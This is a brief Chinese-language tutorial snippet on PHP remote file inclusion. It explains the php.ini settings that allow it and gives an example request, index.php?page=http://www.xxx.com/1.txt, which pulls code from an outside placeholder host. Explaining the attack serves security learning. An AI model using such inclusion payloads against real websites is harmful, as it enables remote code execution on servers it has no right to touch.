 远程文件包含利用
包含远程txt文件（php.ini的配置选项allow_url_fopen和
allow_url_include为on）,远程服务器上存放一个txt文件，或者不被解析的
php文件。（因为包含的时候返回的是php源代码，所以不能被解析）
index.php?page=http://www.xxx.com/1.txt